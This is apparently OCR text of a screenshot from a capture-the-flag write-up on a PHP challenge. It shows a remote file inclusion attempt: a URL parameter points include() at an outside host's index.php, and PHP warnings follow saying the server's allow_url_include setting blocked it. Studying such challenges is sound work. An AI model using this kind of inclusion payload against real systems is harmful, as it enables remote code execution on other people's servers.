 不安全 | 3f2b604603.fakeonelinephp.d3ctf.io/?orange=http://106.15.250.162/index.php
Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in C:\Users\w1nd\Desktop\web\nginx-1.17.6\html\index.php on line 1
Warning: include(http://106.15.250.162/index.php): failed to open stream: no suitable wrapper could be found in C:\Users\w1nd\Desktop\web\nginx-1.17.6\html\index.php on line 1
Warning: include(): Failed opening 'http://106.15.250.162/index.php' for inclusion (include_path='.;C:\php\pear') in C:\Users\w1nd\Desktop\web\nginx-1.17.6\html\index.php on line 1